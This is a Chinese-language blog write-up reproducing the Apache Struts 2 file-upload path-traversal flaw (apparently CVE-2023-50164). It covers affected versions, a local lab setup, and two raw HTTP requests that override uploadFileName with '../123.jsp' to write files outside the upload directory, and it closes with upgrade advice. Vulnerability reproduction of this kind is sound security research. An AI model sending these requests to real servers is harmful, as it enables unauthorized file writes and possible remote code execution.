漏洞描述
Apache Struts 2多个受影响版本中,由于文件上传逻辑存在缺陷,威胁者可操纵文件上传参数导致路径遍历,某些情况下可能上传恶意文件,造成远程代码执行。
影响版本
Struts 2.5.0-Struts 2.5.32
Struts 6.0.0-Struts 6.3.0
环境搭建
Struts 6.3.0
<dependency>
<groupId>org.apache.struts</groupId>
<artifactId>struts2-core</artifactId>
<version>6.3.0</version>
</dependency>
使用IDEA创建maven项目,勾选Create from archetype,然后选中如下图的那条。
接着就一路下一步就可以了

配置pom.xml文件的struts2依赖
在pom.xml添加依赖
<dependency>
<groupId>org.apache.struts</groupId>
<artifactId>struts2-core</artifactId>
<version>6.3.0</version>
</dependency>
定义一个UploadAction
packagecom.struts2;importcom.opensymphony.xwork2.ActionSupport;importorg.apache.commons.io.FileUtils;importorg.apache.struts2.ServletActionContext;importjava.io.*;publicclassUploadActionextendsActionSupport{privatestaticfinallong serialVersionUID =1L;privateFile upload;// 文件类型,为name属性值 + ContentTypeprivateString uploadContentType;// 文件名称,为name属性值 + FileNameprivateString uploadFileName;publicFilegetUpload(){return upload;}publicvoidsetUpload(File upload){this.upload = upload;}publicStringgetUploadContentType(){return uploadContentType;}publicvoidsetUploadContentType(String uploadContentType){this.uploadContentType = uploadContentType;}publicStringgetUploadFileName(){return uploadFileName;}publicvoidsetUploadFileName(String uploadFileName){this.uploadFileName = uploadFileName;}publicStringdoUpload(){String path ="D:\\up\\";String realPath = path +File.separator +uploadFileName;try{FileUtils.copyFile(upload,newFile(realPath));}catch(Exception e){
e.printStackTrace();}returnSUCCESS;}}
struts.xml

在struts.xml当中,通常默认配置下这个文件在项目路径的/WEB-INF/classes路径下
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPEstrutsPUBLIC"-//Apache Software Foundation//DTD Struts Configuration 2.0//EN""http://struts.apache.org/dtds/struts-2.0.dtd"><struts><packagename="upload"extends="struts-default"><actionname="upload"class="com.struts2.UploadAction"method="doUpload"><resultname="success"type="">/index.jsp</result></action></package></struts>
web.xml当中配置好filter
<!DOCTYPEweb-appPUBLIC"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN""http://java.sun.com/dtd/web-app_2_3.dtd"><web-app><display-name>Archetype Created Web Application</display-name><filter><filter-name>struts2</filter-name><filter-class>org.apache.struts2.dispatcher.filter.StrutsPrepareAndExecuteFilter</filter-class></filter><filter-mapping><filter-name>struts2</filter-name><url-pattern>*.action</url-pattern></filter-mapping></web-app>
index.jsp
<html><body><h2>Hello World!</h2><formaction="upload.action"method="post"enctype="multipart/form-data"><inputtype="file"name="Upload"/><inputtype="submit"value="Upload"/></form></body></html>
运行访问,说明搭建成功
漏洞复现
POST /untitled4_war_exploded/upload.action HTTP/1.1
Host: localhost:8080
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Sec-Fetch-User: ?1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Content-Type: multipart/form-data; boundary=---------------------------299952630938737678921373326300
Upgrade-Insecure-Requests: 1
Sec-Fetch-Site: same-origin
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Sec-Fetch-Mode: navigate
Origin: http://localhost:8080
Sec-Fetch-Dest: document
Cookie: JSESSIONID=4519C8974359B23EE133A5CEA707D7D0; USER_NAME_COOKIE=admin; SID_1=69cf26c6
Referer: http://localhost:8080/untitled4_war_exploded/
Content-Length: 63765

-----------------------------299952630938737678921373326300
Content-Disposition: form-data; name="Upload"; filename="12.txt"
Content-Type: image/png
111
-----------------------------299952630938737678921373326300
Content-Disposition: form-data; name="uploadFileName";
Content-Type: text/plain
../123.jsp
-----------------------------299952630938737678921373326300--

POST /untitled4_war_exploded/upload.action?uploadFileName=test.jsp HTTP/1.1
Host: localhost:8080
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Sec-Fetch-User: ?1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Content-Type: multipart/form-data; boundary=---------------------------299952630938737678921373326300
Upgrade-Insecure-Requests: 1
Sec-Fetch-Site: same-origin
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Sec-Fetch-Mode: navigate
Origin: http://localhost:8080
Sec-Fetch-Dest: document
Cookie: JSESSIONID=4519C8974359B23EE133A5CEA707D7D0; USER_NAME_COOKIE=admin; SID_1=69cf26c6
Referer: http://localhost:8080/untitled4_war_exploded/
Content-Length: 63765
-----------------------------299952630938737678921373326300
Content-Disposition: form-data; name="Upload"; filename="12.txt"
Content-Type: image/png
111
-----------------------------299952630938737678921373326300--
漏洞分析
- https://trganda.github.io/notes/security/vulnerabilities/apache-struts/Apache-Struts-Remote-Code-Execution-Vulnerability-(-S2-066-CVE-2023-50164)
- https://y4tacker.github.io/2023/12/09/year/2023/12/Apache-Struts2-%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E5%88%86%E6%9E%90-S2-066/#%E5%88%86%E6%9E%90
漏洞修复
升级版本
目前该漏洞已经修复,受影响用户可升级到Apache Struts 2.5.33、6.3.0.2 或更高版本。
下载链接:
版权归原作者 webQD153 所有, 如有侵权,请联系我们删除。